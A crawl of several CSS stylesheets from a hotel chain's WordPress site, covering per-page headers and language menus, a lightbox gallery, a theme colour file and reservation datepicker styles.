.parent-pageid-3287  .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-3287 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3287 .header-book-button span .fr {display:none;} 
.parent-pageid-3287 .header-book-button span .en {display:none;} 
.parent-pageid-3287 .header-book-button span .ru {display:none;} 
.parent-pageid-3287 .header-book-button span .de {display:none;} 
.parent-pageid-3287 .header-book-button span .wifi {display:none;} 
.parent-pageid-3287.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-3287.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3287 .header-book-button span .wifi-blanc {display:block;} 

/****Seabel Alhambra****/
.parent-pageid-1115 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1115 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-2022 .iw-heading.style1 .iwh-sub-title,.parent-pageid-2022 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3300 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3490 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3300 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3490 .iw-flex-slider.gallery .info-block .iw-sub-title-block{color: #D99A29;}
.parent-pageid-1115 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-2022 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3300 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3490 .header.header-version-3 .iw-header-menu-wrapper {
    background: #D99A29;
}
.parent-pageid-1115 .iw-heading.style2 .iwh-sub-title span , .parent-pageid-2022 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3300 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3490 .iw-heading.style2 .iwh-sub-title span{
    color: #D99A29;
}
.parent-pageid-1115 .bouton_room,.parent-pageid-2022 .bouton_room,.parent-pageid-3300 .bouton_room,.parent-pageid-3490 .bouton_room {
    border: solid 1px #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton1,.parent-pageid-2022 .bouton_room.bouton1,.parent-pageid-3300 .bouton_room.bouton1,.parent-pageid-3490 .bouton_room.bouton1 {
    background-color: #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton2:hover,.parent-pageid-2022 .bouton_room.bouton2:hover,.parent-pageid-3300 .bouton_room.bouton2:hover,.parent-pageid-3490 .bouton_room.bouton2:hover {
    background-color: #D99A29;
    color: #fff;
}
.parent-pageid-1115 .bouton_room.bouton2 , .parent-pageid-2022 .bouton_room.bouton2, .parent-pageid-3300 .bouton_room.bouton2, .parent-pageid-3490 .bouton_room.bouton2{
    color: #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton1:hover,.parent-pageid-2022 .bouton_room.bouton1:hover,.parent-pageid-3300 .bouton_room.bouton1:hover,.parent-pageid-3490 .bouton_room.bouton1:hover {
    background-color: #212121;
    border-color: #212121;
}



.parent-pageid-1115 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);} .parent-pageid-1115 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-1115 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-1115 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-1115 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-1115 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1115 .iw-footer-main .menu li.fr  {display:inline-block;}


.parent-pageid-2022 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-2022 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-2022 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-2022 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-2022 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-2022 .iw-main-menu li.en {display:block !important;}
.parent-pageid-2022 .iw-footer-main .menu li.en  {display:inline-block;}

.parent-pageid-3300 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-3300 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-3300 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-3300 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-3300 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-3300 .iw-main-menu li {display:none;}
.parent-pageid-3300 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3300 .iw-footer-main .menu li.ru  {display:inline-block;}

.parent-pageid-3490  .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-3490  .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-3490  .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-3490  #link_logo_seabel_alhambra {display:block;}
.parent-pageid-3490  #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-3490  .iw-main-menu li {display:none;}
.parent-pageid-3490  .iw-main-menu li.de {display:block !important;}
.parent-pageid-3490  .iw-footer-main .menu li.de  {display:inline-block;}

.trip {display:none;}
.parent-pageid-3490 .trip ,.parent-pageid-3300 .trip,.parent-pageid-2022 .trip,.parent-pageid-1115 .trip{display:block !important;}
/***********PrettyPhoto*********/


div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
.pp_content { width: 100%!important; height: auto!important; }
.pp_fade { width: 100%!important; height: 100%!important; }
a.pp_expand, a.pp_contract, .pp_play, .currentTextHolder, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
#pp_full_res img { width: 100%!important; height: auto!important; }
#pp_full_res{position:relative !important;}
.pp_details { width: 100%!important;     top: 0 !important; padding-left: 3%; padding-right: 3%; position:absolute !important;  background-color: transparent;top:50% !important;margin-top:-32px !important; }
div.pp_default .pp_close {    text-align: center;
    line-height: 30px;}
a.pp_close { right: 10px!important; top: 10px!important;    margin-top: 0 !important; }
a.pp_arrow_next, a.pp_arrow_previous {margin-top:0 !important;}
.pp_arrow_previous:before{
    content: "\e824" !important;
	font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 65px;
    text-align: center;
	
}
 a.pp_close {background:none !important; }
  a.pp_close:before {    font-family: "Ionicons";     content: "\f2d7";   font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
		text-indent: 0 !important;
			font-size:20px;
			   }
.pp_nav {width:100%}
a.pp_arrow_next {float:right !important;}
div.pp_default .pp_nav {
 
    width: 100% !important;}
.pp_arrow_next:before {     content: "\e825 " !important;
	font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 65px;
    text-align: center;}
.pp_arrow_previous, .pp_arrow_next  {    text-shadow: none;

    opacity: 1;
    width: 65px !important;
    height: 65px !important;
    background-color: transparent !important;
    border: solid 1px #fff !important; 
    border-radius: 50% !important;
	background:none !important;
	text-indent: 0 !important;}
/****Slider ***/
.vc_parallax .vc_parallax-inner:after{    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
	    background: rgba(0, 0, 0, 0.16) none repeat scroll 0 0 !important;}
		


.page-id-2047  .vc_parallax .vc_parallax-inner:after, .page-id-1120 .vc_parallax .vc_parallax-inner:after{    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
	    background:  none !important;}
		

/***offres spciales***/
  /*.iw-main-menu li.offres_speciales, .iw-main-menu li.fr.offres_speciales, .iw-footer-main .menu li.offres_speciales {display:none !important;}*/
 .detail-price {display:none;}
 
 /******* bas de chambre ************/

 	#bas_chambre .iwh-sub-title span{color:#fff;
	background:transparent;}
   #bas_chambre .iw-heading.style2 .iwh-sub-title span:after {
 
    width: 70%;}	
	 #bas_chambre p{    position: absolute;
    right: 10px;
    top: 68px;}
/*******************Covid-19**********************/	
a.ST_covid-19 {
position: absolute;
    right: 355px;
    top: 63px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
    display:flex;
	align-items: center; 
	
}

a.ST_covid-19:before {
    content: url(img/icon_sanitaire.png);
    padding-right: 10px;    
} 
.header.header-version-3.header-sticky.clone a.ST_covid-19:before {
    content: url(img/icon_sanitaire_color.png);
    padding-right: 10px;    
}

a.ST_chat {
    position: fixed;
    right: 20px;
    top: 80%;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
	display:flex;
	align-items: center;
	width: 60px;

    
}

.header.header-version-3.header-sticky.clone a.ST_chat:before {
    content: url(img/icon_message_color.png);
    padding-right: 10px;    
}

a.ST_B2B {
    color: white;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 15px;
    text-align: center;
    /*text-decoration: underline;*/
    position: absolute;
    top: 70px;
    left: 190px;
    /*width: 35px;*/
}


html[lang="ru-Ru"] a.ST_covid-19, 
html[lang="ru-Ru"] a.ST_chat , html[lang="ru-Ru"] a.ST_B2B

html[lang="en-GB"] a.ST_chat ,html[lang="en-GB"] a.ST_B2B
html[lang="de-DE"] a.ST_covid-19,
html[lang="de-DE"] a.ST_chat , html[lang="de-DE"] a.ST_B2B ,html[lang="de-DE"] a.ST_covid-19 {
	display: none !important;
}
/*.header.header-version-3.header-sticky.clone a.ST_covid-19 ,.header.header-version-3.header-sticky.clone a.ST_chat,.header.header-version-3.header-sticky.clone a.ST_B2B {
	display: none !important;
}*/
.header.header-version-3.header-sticky.clone a.ST_covid-19 ,.header.header-version-3.header-sticky.clone a.ST_chat,.header.header-version-3.header-sticky.clone a.ST_B2B {
	top: 32px;
    color: #86754D;
	
}




/*************App_Play_icons****************/

@media (max-width: 1491px){
	.parent-pageid-1111 .lienstoreseabelrymbeach,
	.parent-pageid-1115 .lienstoreseabelrymbeach,
	.parent-pageid-2022 .lienstoreseabelrymbeach,
	.parent-pageid-3300 .lienstoreseabelrymbeach,
	.parent-pageid-3490 .lienstoreseabelrymbeach
	 {
		top: 92.5px !important;
		right: 14px !important;
		width: 105px !important;
	}
	.parent-pageid-1111 .lienstoreseabelrymbeach > a,
	.parent-pageid-1115 .lienstoreseabelrymbeach > a,
	.parent-pageid-2022 .lienstoreseabelrymbeach > a,
	.parent-pageid-3300 .lienstoreseabelrymbeach > a,
	.parent-pageid-3490 .lienstoreseabelrymbeach > a	 
	 
	 {
		display: block;
		padding-left: 0 !important;
	}	
	.parent-pageid-1111 .lienstoreseabelrymbeach > a img,
	.parent-pageid-1115 .lienstoreseabelrymbeach > a img,
	.parent-pageid-2022 .lienstoreseabelrymbeach > a img,
	.parent-pageid-3300 .lienstoreseabelrymbeach > a img,
	.parent-pageid-3490 .lienstoreseabelrymbeach > a img
	 {
		width: 100% !important;
	}
	.header.header-version-3.header-sticky.clone .lienstoreseabelrymbeach {
		display: none !important;
	}
}

@media (max-width: 1300px){
	
	/*a.ST_chat{
    right: 30px;
    top: 120px;}*/
	
	a.ST_covid-19 {
    right: 30px;
    top: 160px;}
	.header.header-version-3.header-sticky.clone a.ST_covid-19 , .header.header-version-3.header-sticky.clone a.ST_B2B , .header.header-version-3.header-sticky.clone .ST_chat{ display:none;}
	
	}	
	
 @media (min-width: 1200px)
{
 
  #bas_chambre .iw-heading.style2 .iwh-sub-title span:after {
 
    width: 75%;}

	
}
	
@media (max-width: 1200px)
{

.iw-check-availability .form-group .datepicker-holder strong, .guests .room-numbers, .guests .guest-numbers, .guests .child-numbers {    font-size: 36px;}
.iw-check-availability .form-group .input-group-addon {top:12px;}
.guests span.select-room, .guests span.select-guest,.guests span.select-child {top:60px;}
	.header-version-3 .social-header{
		bottom:initial;
	}
	.header.header-version-3 .iw-header-menu-wrapper{
		overflow:auto;
	}
}
@media (max-width: 1024px)
{
	.box_vignette {width:50%;margin-top:0px;}
	.vignette_choix {     padding-top: 0px; 
    padding-bottom: 0px;}
	.entete_vignette {margin-top:20px;}
	
	.vignette_photo  .mask_vignette{opacity:0.6;}
	.vignette_photo .infos_vignette  {opacity:1;-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
	.vignette_photo .contenu_vignette .contenu
	{
	/*-webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);*/
	top:0;
	}
	
	.pp_pic_holder.pp_default { width: calc(100% - 40px) !important;     overflow: hidden; max-width:1024px !important; left:20px !important; }
	.slider_hotel_name {    font-size: 18px !important; line-height:22px !important;}
.slider_hotel_ville {font-size: 16px !important; line-height:20px !important;}
	
}
@media (max-width: 991px)
{
.header.header-version-3 .iw-header-menu-wrapper {
    display: block;
}
.header .iw-menu-default .iw-main-menu > ul li {display:block;}
.header .iw-menu-default .iw-main-menu { float:none;}
.iw-footer-main .menu li {width:49%;}
}

@media (max-width: 980px)
{
	.iw-flex-slider.gallery .slider-gallery .nav-thumbnail {box-shadow: none;padding: 0;}
	.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {margin-top:20px !important;}
	.iw-flex-slider.gallery .info-block .content {padding-left:20px;padding-right:20px;}
	
	.wpb_wrapper ul.liste_content.deux_colonnes li {width:100%;float:none;}
	.iw-heading.style1.style3 .iwh-title {font-size:60px;line-height: 70px;}
	.hephaistos.tparrows.tp-rightarrow {right : -10px !important; left:initial !important;}
	.hephaistos.tparrows.tp-leftarrow {right : 110px !important; left:initial !important;}
	.hephaistos.tparrows {top:70px !important;}
	.hephaistos.tparrows {    width: 35px !important;
    height: 35px !important;}
	.hephaistos.tparrows:before {
    line-height: 35px !important;
    font-size: 14px !important;
}

}

@media (max-width: 767px) {
	 a[title="appstore"], a[title="googleplay"] {    top: 55px !important;}
	 .social-link {
    position: relative;
    width: 263px !important;
    /* text-align: center; */
    left: 50%;
    transform: translateX(-50%);
}
	 .copy-right-content {padding-bottom:100px;}
	.detail-price{top:-60px;    right: 50%;}
	.chambre_left 	.detail-price{top:-60px;    right: 50%;}
	.iw-footer-main .menu li {width:100%;}
	.widget_mailchimpsf_widget {margin-top:30px;}
	.copy-right-content p {float:none; text-align:center;}
	.logo_footer {display:block;background-position:center center;margin-bottom:20px;     width: 100%;    height: 100px;
    background-repeat: no-repeat;}
	.copy-right-content .social-link {float:none;}
	.iw-social-all {text-align:center;}
	.copy-right-content .social-link {
    padding-top: 20px;
}
.iw-check-availability .form-group .item {height:auto;padding: 20px 0;    border-bottom: 1px #e0e0e0 solid;}
}


@media (max-width: 725px) {
	
	.parent-pageid-1109 .iw-main-menu li.menu-item-4768,.parent-pageid-1109 .iw-main-menu li.menu-item-4769,.parent-pageid-1109 .iw-main-menu li.menu-item-4770{ display:block !important;}
	
	a.ST_B2B,a.ST_covid-19 { display:none;}
	
	.header-version-3 .open-v3,.header-version-3 .header-book-button {
    top: 40px;
}
.header-version-3 .language_switcher {
    top: 44px;
}
.parent-pageid-1111 .iw-main-menu li.mobile , .parent-pageid-1113 .iw-main-menu li.mobile,.parent-pageid-1115 .iw-main-menu li.mobile{ display:block!important;}
	
	
	
	
	.parent-pageid-1113 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-1113 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-1113 .header-version-3 .header-book-button a span.de {
    display: none;
}
/*.parent-pageid-1113 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}*/
.parent-pageid-1113 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-1113.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-1113.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-1113.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 /*.parent-pageid-1113 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}*/
 .parent-pageid-1113.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}

	.parent-pageid-2020 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-2020 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.de {
    display: none;
}
.parent-pageid-2020 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-2020 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-2020.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-2020.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-2020.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-2020 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-2020.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}
 
 
 	
	
	.parent-pageid-3287 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-3287 .header-version-3 .header-book-button a span.fr {
    display: none;
}
	.parent-pageid-3287 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.de {
    display: none;
}
.parent-pageid-3287 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-3287 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-3287.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-3287.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-3287.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-3287 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-3287.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}



	
	.parent-pageid-3491 .header-version-3 .header-book-button a span {
    display: block;
}
	.parent-pageid-3491 .header-version-3 .header-book-button a span.de {
    display: none;
}
	.parent-pageid-3491 .header-version-3 .header-book-button a span.ru {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.en {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.fr {
    display: none;
}
.parent-pageid-3491 .header-version-3 .header-book-button a span.wifi-blanc {
    display: block; width:50px;     margin-top: -35px;
}
.parent-pageid-3491 .header-version-3 .header-book-button a:before {
 display:none;}
 
 .parent-pageid-3491.down .header-version-3 .header-book-button a span.wifi {
    display: block;   width:50px;   
}
 .parent-pageid-3491.down .header-version-3 .header-book-button a span.wifi-blanc {
    display: none;   
}
 .parent-pageid-3491.down .header-version-3.clone .language_switcher {
    top: 42px;
}
 .parent-pageid-3491 .header-version-3 .header-book-button {
    right: 0 !important;
    top: 62px;
}
 .parent-pageid-3491.down .header-version-3 .header-book-button {
    right: 20px !important;
  
}
 
 
 
 
 
	
	/*.header-version-3 .social-header {position:relative;width:100%;margin-top:50px;}*/
	
	.header-version-3 .open-v3:after {display:none;}
	.header-version-3 .logo {width:140px;height:100px;background-size:100%;    margin-left: -70px;}
	.link_logo {width:140px;height:100px; margin-left: -70px;}
	.header-version-3 .open-v3 {left:20px;}
	
	.select ul li {   
    padding: 5px 5px;}
	.header-version-3 .header-book-button {right:20px;}
	.header-version-3 .header-book-button a {background:none;padding:0px;    }
	/*.header-version-3 .header-book-button a span {display:none;}
	.header-version-3 .header-book-button a:before{        font-size: 32px;
    font-weight: 100;    font-family: "Ionicons"; color:#fff;    content: "\f20b";}
	.header-version-3 .header-book-button.fermer a:before {    content: "\f2d7";}
	.parent-pageid-2033 .header-version-3 .header-book-button.fermer a:before {    content: "\f2d7";}*/
	
	.header-version-3.clone .logo {    height: 61px;
    width: 160px;margin-left: -80px;    top: 6px;}
	.header-version-3.clone .open-v3 {top:19px;}
	.down .link_logo {height:70px;}
	.header-version-3.clone {height:70px;}
	.header-version-3.clone .language_switcher {top: 22px;}
	.header-version-3.clone .header-book-button a {color:#86754D;}
	.header-version-3.clone .header-book-button a:before {color:#86754D;}
	.header-version-3.clone .header-book-button {    top: 23px;}
	.header.header-version-3 .navbar-nav > li {    margin-bottom: 15px;}
	.header.header-version-3 .iw-header-menu-wrapper {padding-top:20px;}
	.header-version-3 .logo-open {background-size: 180px;}
	
	
	/***choix hotels***/
	.booking__link {width:100%;    margin-right: 0;float:none;margin-bottom:15px;}
	.box__equal:before {padding-top: 80px;}
	.box__equal {margin-bottom:15px;}
	.booking__link .inner__text {font-size: 16px;
    line-height: 18px !important;}
	.contenu_choix_hotels .lib_choix {display:none;}
	
	
	.box_vignette {width:100%;    min-height: 450px;}
	
	.wpb_image_grid_ul li {width:50%;}
	
	.iw-contact-details .title-block h3.title {    font-size: 32px;}


	
	.contact_appel  b {    font-size: 26px;}
	
	/****seabel hotels ***/
	/*.parent-pageid-3475  .language_switcher,.parent-pageid-1109 .language_switcher, .parent-pageid-3324 .language_switcher,.parent-pageid-2033  .language_switcher,  .category  .language_switcher,  .single-post  .language_switcher {left:55px; right:initial;}*/
	.language_switcher{left:55px; right:initial;}



}


@media (max-width: 468px) {
#bas_chambre .iw-heading.style2 .iwh-sub-title span:after {display:none;} }

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/uploads/seabel/color-86754d.css?ver=1.0.0
body_size: 1400
content:
/*
Theme Package: monalisa
Theme URI: http://inwavethemes.com/wordpress/monalisa
Author: inwavethemes
Author URI: http://inwavethemes.com
Description: This main file color using for monalisa theme.
*/

/*-------------------------------------------------------
COLOR DEFINITION
--------------------------------------------------------*/

/** Default */
a{
    color: #86754d;
}
.theme-color{
    color: #86754d!important;
}
.theme-color-force{
    color: #86754d!important;
}
.theme-color-hover:hover{
    color: #86754d!important;
}
.theme-bg-color{
    background-color:#86754d!important;
}
.theme-bg{
    background: none repeat scroll 0 0 #86754d!important;
}
.theme-bg-hover:hover{
    background: none repeat scroll 0 0 #86754d !important;
}
.theme-border-color{
    border-color: #86754d!important;
}

/** panel settings */
.panel-tools .button-command.active,.reset-button button{
	border-color: #86754d;
	background-color:#86754d;
}

/*****
 Color define (HienVT)
*****/

.iw-flex-slider.post .info-block .more a, .iw-slider-gallery.style4 .gallery-item .overlay,
.iw-check-availability .form-group button.input-button, .header-style-5 a.handle3 {
    background: #86754d;
}

.iw-posts .post-item:hover .post-info .post-title a, .iw-posts .post-item:hover .post-info .read-more,
.iwb-rooms-slider .iw-carousel ul.slides li.flex-active-slide .info-wrap h3,
.iwb-rooms-slider .iw-carousel ul.slides li:hover .info-wrap h3, .iwb-rooms-related .rooms-related-item:hover .title a,
.iwb-rooms-related .rooms-related-item:hover .read-more a, .iw-social-share.theme_color .socials a,
.iw-social-share.theme_color_hover .socials a:hover {
    color: #86754d;
}
/*****
  Color define(TruongDX)
****/
.header-default .iw-header .iw-menu-main .navbar-nav > li > a:hover,
.header-default .iw-header .navbar-nav > li > .sub-menu li.selected.active,
.header-default .iw-header .iw-menu-main .navbar-nav li.selected.active > a,
.header-default .iw-header .iw-menu-main .navbar-nav > li.current-menu-parent > a,
.iw-footer-middle .widget_inwave-subscribe .iw-email-notifications button,
.header-default .iw-menu-default .iw-main-menu ul li a:after,
.header-version-2 .header-book-button{
    background-color: #86754d !important;
}
.iw-footer-middle .widget_nav_menu .menu li a:after,
.iw-footer-middle .recent-footer-post-detail .recent-footer-post-title a:hover,
.page-heading .breadcrumbs-share-icon .breadcrumbs > li:hover a,
.header-default .iw-menu-default .iw-main-menu li.selected.active > a:after,
.header .iw-menu-default .iw-main-menu ul.sub-menu li.current-menu-item > a,
.header.header-version-3 .iw-main-menu .iw-nav-menu li[class*=current-menu] > a{
    color: #86754d!important;
}
.iw-footer-default .footer-inner .widget_tag_cloud .tagcloud a:hover{
    border-color: #86754d !important;
}

.comment-respond input.btn-submit{
	background:#86754d;
}
.page-nav span.current, .page-nav a.page-numbers:hover{
	background:#86754d;
	border-color:#86754d;
}
.iwb-rooms-slider2 .slick-dots li.slick-active button{
	background:#86754d;
}
.iwb-rooms-slider2 .slick-dots li.slick-active{
	border:1px solid #86754d;
}
.iw-gallery .filters button.filter.is-checked{
	color:#86754d;
}
.iw-gallery.style1 .gallery-item .image .icon,
.iw-gallery.style2 .gallery-item .image .icon{
	color:#86754d;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart{
	background:#86754d;
}
.iw-reservation .submit-field input.button{
	background:#86754d;
}
.iw-reservation .booking-overview-footer button.button{
	background:#86754d;
}
.iw-check-availability .form-group input.input-button{
	background:#86754d;
}
.iw-reservation .booking-overview .booking-room h3.title a:hover{
	color:#86754d;
}
.iw-reservation .iw-room .room-info h3.title a:hover{
	color:#86754d;
}
.iw-gallery.style2 .gallery-info .title a:hover{
	color:#86754d;
}
.iw-gallery.style1 .gallery-info a:hover{
	color:#86754d;
}
.page-heading.has-image-bg .breadcrumbs li a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item h3.post-title a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item .read-more a:hover{
	color:#86754d;
}


.widget_recent_entries h3.recent-blog-post-title a:hover,
.widget_recent_entries li a:hover{
	color:#86754d;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover{
	color:#86754d;
}

.widget_recent_comments ul li a:hover{
	color:#86754d;
}
.widget_tag_cloud .tagcloud a:hover{
	background:#86754d;
	border-color:#86754d;
}
.single-room .view-detail a:hover,
.single-room h3.title a:hover{
	color:#86754d;
}
.single-room .detail-price:before{
	border:1px solid #86754d;
}
.single-room .detail-price{
	background:#86754d;
}
.iw-blog-listing .post-item .post-category a:hover{
	color:#86754d;
}
.iw-blog-listing .post-item .post-share-buttons a:hover{
	background:#86754d;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:after,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	background:#86754d;
}
.iwbvent-pagination span.current, .iwbvent-pagination a.page-numbers:hover{
    background:#86754d;
    border-color:#86754d;
}

.header-version-5 .social-header a:hover{
	background:#86754d;
}
.header-version-5 .special-button a{
	border:2px solid #86754d;
	color:#86754d;
}
.header-version-5 .special-button a:hover{
	background:#86754d;
}

.iw-rooms-available .iw-room .bcart-quantity a.add-bcart{
	background:#86754d;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default.ui-state-hover{
	background:#86754d;
}
.ui-datepicker-group .ui-datepicker-calendar th{
	color:#86754d;
}
.ui-datepicker .ui-datepicker-header a{
	border:2px solid #86754d;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header{
	color:#86754d;
}
.ui-datepicker .ui-datepicker-calendar a.ui-state-default.ui-state-hover,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar a.ui-state-default.ui-state-hover{
	background:#86754d;
}

.room-selection-next.btn.iwb-button {
    color:#86754d;
}
.iwb-reservation-page #reservation-process-bar span.iwb-active{
	color:#86754d;
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/reservation_new.css
body_size: 2783
content:













/*
div.iw-check-availability{
	display:none;
}*/



.iwb-reservation-page .reservation-people-amount-field{
	display:table;
	width:100%;
}
.ui-datepicker .ui-datepicker-title select{
	border:none;
	height:34px;
	line-height:34px;
	padding:0 24px 0 10px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 88% center scroll no-repeat #f6f6f6;
	color:#a8a8a8;
	border-radius:2px;
	position:absolute;
	top:11px;
	left:55px;
}
.ui-datepicker{
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.ui-datepicker .ui-datepicker-title select + select{
	margin-left:15px;
	left:125px;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header{
	position:relative;
	font-size:18px;
	margin-bottom:17px;
}

.ui-datepicker .ui-datepicker-group-first .ui-datepicker-header{
	text-align:right;
}
.ui-datepicker .ui-datepicker-group-last .ui-datepicker-header{
	text-align:left;
}
.ui-datepicker .ui-datepicker-header a{
	height:20px;
	width:20px;
	border-radius:100px;
	display:inline-block;
	cursor:pointer;
	line-height:18px;
	text-align:center;
	font-size:11px;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-header a{
	position:absolute;
	top:3px;
}
.ui-datepicker .ui-datepicker-header a.ui-state-disabled{
	color:#bdbdbd;
	border-color:#bdbdbd;
}
.ui-datepicker .ui-datepicker-header a > span{
	display:none;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-prev{
	float:left;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-next{
	float:right;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-prev:before{
	content:"\f053";
	font-family: FontAwesome;
}
.ui-datepicker .ui-datepicker-header a.ui-datepicker-next:before{
	content:"\f054";
	font-family: FontAwesome;
}
